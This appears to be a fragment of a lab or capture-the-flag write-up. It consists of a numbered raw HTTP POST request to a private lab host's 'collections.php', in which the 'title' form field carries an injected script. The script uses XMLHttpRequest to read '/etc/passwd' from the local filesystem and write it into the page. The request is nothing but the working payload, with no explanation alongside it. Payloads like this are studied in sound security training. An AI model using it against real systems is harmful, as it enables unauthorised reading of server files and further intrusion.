 1 POST /collections.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------428218813521926792491500691490
8 Content-Length: 435052
9 Origin: http://10.10.10.176
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.176/collections.php
13 Cookie: PHPSESSID=oceh3v7riem4fsmk2vi53r8ivj
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------428218813521926792491500691490
17 Content-Disposition: form-data; name="title"
18
19 <script>x=new
XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send
();</script>